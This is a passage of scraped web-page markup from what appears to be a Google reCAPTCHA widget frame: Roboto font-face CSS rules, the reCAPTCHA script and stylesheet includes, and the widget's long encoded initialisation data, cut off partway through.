  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mWiGLlU6nwk9ayjAyJT9Dw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mWiGLlU6nwk9ayjAyJT9Dw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mWiGLlU6nwk9ayjAyJT9Dw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wq3Cg8KHH29cehnCsMKTwrZTw4/[base64]/CkV8pDMOqZGDDslLCmsKwwo3ClsKqZ3Yzwr7Dm8K8wowtw4otw7nDlzzCpsKsw7RNw5Vtw6BAwoZ+G8KfCUTDmMOswrLDtsO3AMKdw7DDnkUSfMOASW/Dr0F2R8KJH8ONw6ZUZnJLwocGwq7Cj8OqYFXDrMKSPcO8HMOIw6TCkzJ/UsKPwqpiKXPCtDfCkjDDrcKVwr5UGm7CicKgwqzDvjh1YsOSw4nDkMKFSGbDocORwr4KGnF1w4Usw7HDicOoI8OWw5zCvMK5w4MWw5JvwqUAw4bDl8K3RcOubETCm8KOflQtP3DCoChQVznCpMKxSMOpwqwAw7trw5xRw6fCtcKdwqpkw6/[base64]/[base64]/DqMO+fMO+woQ9P8K3PWDChsOQw4PChUTCuyhVw4TCo8OOw78uW01mPsKqPRnCtyXChFUUwqnDk8Onw7LDvRjDtyJfOBVpbMKRwrsGDsOfw61mwoxNOcKlwoHDlsO/w6c1w5HCkT1lFhvCjMOMw5xRb8KLw6TDlMKvw6LChhoTwqZ4Sg4fXHoxw5BqwplUw4RGNsKQAcO4w6zDnmxZKcOww6/Di8O3GE9Jw43CiVDDskXDlh/Cp8KfWA0aEMO4ccOAw7lpw73CgVvCpMOEwqnCucO5w6siRXdKVcOBcDLCk8O5BA4Lw703wovDrcO1w5HCt8Opwq/[base64]/CksOfX8Kbw4QxwqzCi8KjwoFOHcOawobCqsK8N8KJXzzDvsOGGzHDmG1+D8KNwpbDhcO0f8K5XcKqwrjCu23DijjDjRzCgS7Ck8ODAjBQwpVLwrPDm8KKE0fDkknCpQ0Ww4vCn8K8HMOAwpUxw7x+worDgMKCT8O/IHrCvsKxw7zDvSXChELDucKQw6NgH8OScn0RZsKfGcKiCMKeHUYcLMKzwoUhNHLChMKraMOIw7YHwpE8Z29NwppiwqLDmsKtbsK9wqggw4fDi8KRwqfDq2oPdMKXwoHDkX/DnMOJw7Ixwp5Pwr/DjsOMw6rClmtGw5Rqw4ZKw4DDvkHDh1JaG2BLEcOUwpAVYcK4wq/DmUXDrsOOw6p3csOuXH3Cv8O2Wjwyfjwiwrphw4FNcWHDhsOoe23DlcK9K1QEwrZxF8Oow53CiizDnE3DijLDj8K3w5rCuMOfXcODRl3DgC0Rw7NNd8Oew44cw7MqBMKYWgXDmcKUP8Kew63CuMO7RFoZCsKkwpfDg2kuworCgUXCm8OYPMOYUC/Dhh3DpwDDtMO5NF7DsRY5wqBGB2J2JMOAw4NCIsK5w5nClG/CiG/DncKdw7DDpB8pw5XDhyxiKsKbwpjDuC/CpQVJw5LCt3Ecwr7CucKsJ8OXcMKJw4XCkUJbczbDulYFwqVlUVPCnQwywobCl8OmREkxw4RnwoRgwoM+w6otCMOybMOKwrFQwrIPZ0bDtXNkDcO7wqnCrBJqwoMUwo/[base64]/w5JNw5ExworCnsOIPgRow4DCvgXDnsKfSz9Rw5vCvhDCnMO1woTDmWTClxZsBGfDlAoZKMKJwo3Cpj/DicO+MAjCujlNDXdyfcKIe0vCocOVwp5MwoYOw5t+L8KMwoDDhMO/[base64]/Di2M/w7vCrcKGw7TCk8KXTVBuRCU4B8Kxwr1eH8OaR2ZZw5oCw4HCrRDChMOTw6smX2ZLwq5ew45Jw4HDrRTDtcOYw5k9w7MNwqHDkXB8HmTCnwTCmm8/E1YGd8KOwpFsZsO4wpPCv8KTT8OUwovChcOMFz9IPjTDo8OLw4MrZBbDoU0SGAIJRcOJSD/DkMKkw6RHHyIaaFLDpsKvEsObQMKFwo3Dg8KhOUrDh0vDkxguw4jDicOcYH/CgigaVEXDpikHw4UPPcOMIDHDkTXDnMKcCTgrEgfCsQY0wo0ZXE1zwo55wpZlT0TDpcKmwqvCrSd/W8KrNMOmQMOjfx1MKcKnbcKXw7p6w6jClxFyMznDgjIVOMKuBiB3KTR7Q2c5FSfCiEnDjzTDpToJwoAmw4VZZsKSKnowLMKxw5DCrcOxw7bCs1xUw6kBZcO1asKfbHHCrgtvw5RvcGfDsgTDgMOWw4bCgwl/UyXCgDBTL8KOwrhVG2R9dUMTe295bW/CgW7DlcOwAD3CkwrDjRbDsCXCvCjCngnCpQTCgMOMLMK/[base64]/CvjPDicKdw5vDoT4kJsKvw4nDl8KIK8Omw6M3w5HDtcORw5LDusOdwqXDksKdLhcDej1Fw5NyMMOAKsKvBjpMY2JLw6bDi8KNw6Rhwq/CrG8pwrAwwpjCliDCpg9Cwo/DpyjCqsK9Qwp9exnCo8KRL8O9wqYZWMK5w6rCnQ3ClMKPL8OZEDXDrhhZwozDoWXDjjMIZMONwpzDkQPDpcOpL8K5XEo0Z8Ovw6gnDBbCrQfCgSlpGMOgTsOswofCuX/Dh8OJaGDDoDDDmBswVMKAwobClg3Chg7CuUvDn1LDizrCtANqGjrCg8O6MsO3woXCg8O/ST0FwpXDlcOCw7YqVBQxIcKiwodoC8Kkw7BKw57CjMKgOVY2wrvCpAUrw7nCnX1KwogVwrl8b3/ChcOAw7jDr8KlCjTCuHnCicKSNcOewqtJeD7Do3/DoFYBF8Onw4cpRMKXGyzCnBjDnjNJw7huIRTCjsKBw6otwrnDrWDDkXphP156FsONBiwqw604aMKcw4k5wr5EcRJpw6AWw5vDi8OkOcOEwq7ClivDlQEAQVrDt8O1emgbw5nCsWTCh8KpwpFUUirDhsO3OV/CmsOTI14hWMKcd8O2w45JXlPDrMO6w7vDuyrCjcO+bsKdSsK6fsO8IjoiCMKSwqXDv04LwqIXBXTDkhXDszbCg8OTEAQww6jDp8OgwojCjMOIwrppwrIUw4svw5trwq0mwqDCjsKuw4Vqw4VDS0/DiMKjwr8/w7Biw79hYsKzGcKfw7bCn8OIw4onMVfDjcKtw6zCp2jDvcK/w4zCssOqwqIkT8OuS8K5Z8O+GMKDwoA1YsOwKBpSw7jCnxB3w6l/w6TDiBTDrcKWAMO6ASrCtsObw5rDjg9hwrYkBwUkw5Q4ZcKaJsKEw7JkOiZcw4daNSLDu0smScOzTigcW8KTw6bCogxnWMKDbcOaacOCBWTDjH/[base64]/w4V2wrs3w7VGwpJtw4vDoEjCnEkLMsOjIREWZ8OsJcO+UAzCqSgTDEhHNl8PVMKDwp9awow3wpfCmMKiOMKhGMKvw53Cj8KZL0zDlsKwwr7Dqg8qwpg2w5jCtcKwOcO/JcOyCiA+woVvDMOnPjU3wo3DsjrDln17wrhGFz/[base64]/CosOVIMO6NsOPE8O4PCAOex3ClxnDmMKTOWEdw6Ijw4nDmm12FgLCrD1cYsOZAcOUw4/CoMOtwrzCsBbCrX7DiXdew4PCrzXChMKowoLCmC/DtsK/woNEw7pZw5ssw5IqOR3CujTDgVkYwoLCjQoDWMKfwqMBw41hTMKtw7PCssOWC8Kbwo3DlTLCvxHCmg3DuMKzLDUmwrxHRmclwoPDsms/RS7CtcK+OsKqFU/DhMOaacOvfMOhSAvDpBTCs8KieFQwZsOxbsKcwpfDkG/Du204wrXDi8O7XMO8w5PCiWjDlsOKw77DmMKePMO7wobDvhtpw4tsK8K1w6XDrFFXSFHDqARpw7HCrMKrVsOEwo/CgcKuN8Onw7FXScKyS8K6EsOoDTcWw4o6w7U7wqJqw